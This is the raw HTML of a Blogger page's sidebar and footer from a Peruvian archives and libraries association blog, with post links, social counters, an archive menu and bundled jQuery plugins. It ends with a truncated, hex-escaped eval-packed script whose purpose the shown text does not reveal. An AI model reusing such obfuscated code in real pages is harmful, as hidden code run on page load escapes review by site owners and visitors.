<img alt='I Seminario “EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA” y “FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO”' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJJuaocKzoK1k2lrRNqtM2HqcTHSey2L2Xgdkl8I9MBKtOzxrIqb6CZBXJ1mH5tjhtut1Yy_Ko3wTwW5g0WH-hXhUrcdO_kNpFCKGYKKhNYX0d4Hp24WYA9N9MdFhliPoKXORzrjwmDk/w72-h72-p-k-no-nu/logo+1.png'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html'>I Seminario &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO&#8221;</a></div>
<div class='item-snippet'>      ASOCIACION DE BIBLIOTECARIOS, ARCHIVEROS Y MUSEÓLOGOS DEL PERÚ     I&#160;Seminario   &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html' target='_blank'>
<img alt='Verbos y expresiones para citar a un autor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRp9tIp81m7X9RP_fVXUg9hjMK6uk2UyzU4ESyl27NJfcDXXFlPaCfHXDav-Wbk1K872z99fTYh966TmShG1Zsri_n21DbkxwP-hPFUlcICe9CmFdFUXbwKT3PYbjCTUVm2XL4lXPDPoQ/w72-h72-p-k-no-nu/APA.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html'>Verbos y expresiones para citar a un autor</a></div>
<div class='item-snippet'>Aquí le dejamos algunos verbos y expresiones para utilizar cuando citemos a un autor en nuestras tesis, artículos, informes, etc. Puedes ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html' target='_blank'>
<img alt='Archivo de documentos. La Organización Moderna.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdFO92Al5x6fzRBnCqXS1K6aRzBriF6-yYeI3xwsSx524B-cbOJ7IlqEv2xAIO5bcMwHZeNvRi2Qva40t2S38IgD67xCh5k_V87jVHlQ5gudm4nEQUpz-zGbor77xF2NTc5cdJmusGx78/w72-h72-p-k-no-nu/20140519_085806_13736245-3d-rinden-de-personaje-de-dibujos-animados-con-los-archivos-de-la-oficina.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html'>Archivo de documentos. La Organización Moderna.</a></div>
<div class='item-snippet'>     Autor: Ismeria Oca   Archivo:&#160; Las empresas públicas o privadas realizan transacciones diversas, las cuales originan registros en forma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://www.facebook.com/abamp.peru.7">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/archivosagil1">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/118358381611151220757">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://archivosagil.blogspot.com/2024/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2023/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2023/04/'>abril (2)</option>
<option value='http://archivosagil.blogspot.com/2023/02/'>febrero (6)</option>
<option value='http://archivosagil.blogspot.com/2023/01/'>enero (6)</option>
<option value='http://archivosagil.blogspot.com/2022/11/'>noviembre (1)</option>
<option value='http://archivosagil.blogspot.com/2022/07/'>julio (1)</option>
<option value='http://archivosagil.blogspot.com/2022/06/'>junio (1)</option>
<option value='http://archivosagil.blogspot.com/2022/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2022/01/'>enero (5)</option>
<option value='http://archivosagil.blogspot.com/2021/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2021/09/'>septiembre (2)</option>
<option value='http://archivosagil.blogspot.com/2021/06/'>junio (1)</option>
<option value='http://archivosagil.blogspot.com/2021/05/'>mayo (8)</option>
<option value='http://archivosagil.blogspot.com/2021/04/'>abril (2)</option>
<option value='http://archivosagil.blogspot.com/2021/03/'>marzo (3)</option>
<option value='http://archivosagil.blogspot.com/2021/02/'>febrero (3)</option>
<option value='http://archivosagil.blogspot.com/2021/01/'>enero (12)</option>
<option value='http://archivosagil.blogspot.com/2020/12/'>diciembre (1)</option>
<option value='http://archivosagil.blogspot.com/2020/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2020/10/'>octubre (6)</option>
<option value='http://archivosagil.blogspot.com/2020/09/'>septiembre (9)</option>
<option value='http://archivosagil.blogspot.com/2020/08/'>agosto (34)</option>
<option value='http://archivosagil.blogspot.com/2020/07/'>julio (6)</option>
<option value='http://archivosagil.blogspot.com/2020/06/'>junio (4)</option>
<option value='http://archivosagil.blogspot.com/2020/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2020/04/'>abril (3)</option>
<option value='http://archivosagil.blogspot.com/2020/03/'>marzo (2)</option>
<option value='http://archivosagil.blogspot.com/2020/02/'>febrero (4)</option>
<option value='http://archivosagil.blogspot.com/2020/01/'>enero (6)</option>
<option value='http://archivosagil.blogspot.com/2019/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2019/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2019/10/'>octubre (5)</option>
<option value='http://archivosagil.blogspot.com/2019/09/'>septiembre (2)</option>
<option value='http://archivosagil.blogspot.com/2019/07/'>julio (2)</option>
<option value='http://archivosagil.blogspot.com/2019/06/'>junio (6)</option>
<option value='http://archivosagil.blogspot.com/2019/05/'>mayo (13)</option>
<option value='http://archivosagil.blogspot.com/2019/04/'>abril (6)</option>
<option value='http://archivosagil.blogspot.com/2019/03/'>marzo (19)</option>
<option value='http://archivosagil.blogspot.com/2019/02/'>febrero (12)</option>
<option value='http://archivosagil.blogspot.com/2019/01/'>enero (8)</option>
<option value='http://archivosagil.blogspot.com/2018/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2018/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2018/10/'>octubre (12)</option>
<option value='http://archivosagil.blogspot.com/2018/09/'>septiembre (6)</option>
<option value='http://archivosagil.blogspot.com/2018/08/'>agosto (4)</option>
<option value='http://archivosagil.blogspot.com/2018/07/'>julio (3)</option>
<option value='http://archivosagil.blogspot.com/2018/06/'>junio (7)</option>
<option value='http://archivosagil.blogspot.com/2018/05/'>mayo (20)</option>
<option value='http://archivosagil.blogspot.com/2018/04/'>abril (32)</option>
<option value='http://archivosagil.blogspot.com/2018/03/'>marzo (53)</option>
<option value='http://archivosagil.blogspot.com/2018/02/'>febrero (41)</option>
<option value='http://archivosagil.blogspot.com/2018/01/'>enero (96)</option>
<option value='http://archivosagil.blogspot.com/2017/12/'>diciembre (14)</option>
<option value='http://archivosagil.blogspot.com/2017/11/'>noviembre (42)</option>
<option value='http://archivosagil.blogspot.com/2017/10/'>octubre (6)</option>
<option value='http://archivosagil.blogspot.com/2017/09/'>septiembre (13)</option>
<option value='http://archivosagil.blogspot.com/2017/08/'>agosto (23)</option>
<option value='http://archivosagil.blogspot.com/2017/07/'>julio (19)</option>
<option value='http://archivosagil.blogspot.com/2017/06/'>junio (7)</option>
<option value='http://archivosagil.blogspot.com/2017/05/'>mayo (39)</option>
<option value='http://archivosagil.blogspot.com/2017/04/'>abril (24)</option>
<option value='http://archivosagil.blogspot.com/2017/03/'>marzo (17)</option>
<option value='http://archivosagil.blogspot.com/2017/02/'>febrero (24)</option>
<option value='http://archivosagil.blogspot.com/2017/01/'>enero (13)</option>
<option value='http://archivosagil.blogspot.com/2016/12/'>diciembre (14)</option>
<option value='http://archivosagil.blogspot.com/2016/11/'>noviembre (24)</option>
<option value='http://archivosagil.blogspot.com/2016/10/'>octubre (34)</option>
<option value='http://archivosagil.blogspot.com/2016/09/'>septiembre (26)</option>
<option value='http://archivosagil.blogspot.com/2016/08/'>agosto (69)</option>
<option value='http://archivosagil.blogspot.com/2016/07/'>julio (69)</option>
<option value='http://archivosagil.blogspot.com/2016/06/'>junio (74)</option>
<option value='http://archivosagil.blogspot.com/2016/05/'>mayo (86)</option>
<option value='http://archivosagil.blogspot.com/2016/04/'>abril (30)</option>
<option value='http://archivosagil.blogspot.com/2016/03/'>marzo (7)</option>
<option value='http://archivosagil.blogspot.com/2016/02/'>febrero (2)</option>
<option value='http://archivosagil.blogspot.com/2016/01/'>enero (1)</option>
<option value='http://archivosagil.blogspot.com/2015/12/'>diciembre (6)</option>
<option value='http://archivosagil.blogspot.com/2015/11/'>noviembre (18)</option>
<option value='http://archivosagil.blogspot.com/2015/10/'>octubre (59)</option>
<option value='http://archivosagil.blogspot.com/2015/09/'>septiembre (44)</option>
<option value='http://archivosagil.blogspot.com/2015/08/'>agosto (49)</option>
<option value='http://archivosagil.blogspot.com/2015/07/'>julio (28)</option>
<option value='http://archivosagil.blogspot.com/2015/06/'>junio (39)</option>
<option value='http://archivosagil.blogspot.com/2015/05/'>mayo (31)</option>
<option value='http://archivosagil.blogspot.com/2015/04/'>abril (27)</option>
<option value='http://archivosagil.blogspot.com/2015/03/'>marzo (54)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Abamp'>Abamp</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n'>Acceso a la Información</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivo%20Salud'>Archivo Salud</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos'>Archivos</a>
<span class='label-count' dir='ltr'>(588)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Digitales'>Archivos Digitales</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Electr%C3%B3nicos'>Archivos Electrónicos</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Empresariales'>Archivos Empresariales</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archiv%C3%ADstica'>Archivística</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Bibliotecas'>Bibliotecas</a>
<span class='label-count' dir='ltr'>(323)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Brecha%20Digital'>Brecha Digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Ciencia%20de%20la%20informaci%C3%B3n'>Ciencia de la información</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Conservaci%C3%B3n'>Conservación</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Cursos'>Cursos</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Cursos%20ABAMP'>Cursos ABAMP</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Digitalizaci%C3%B3n'>Digitalización</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Documento'>Documento</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Documento%20Electr%C3%B3nico'>Documento Electrónico</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Eventos'>Eventos</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Informaci%C3%B3n'>Información</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Museos'>Museos</a>
<span class='label-count' dir='ltr'>(276)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Noticias'>Noticias</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural'>Patrimonio Cultural</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Ruptura%20digital'>Ruptura digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Seminarios%20ABAMP'>Seminarios ABAMP</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Sociedad%20de%20la%20Informaci%C3%B3n'>Sociedad de la Información</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5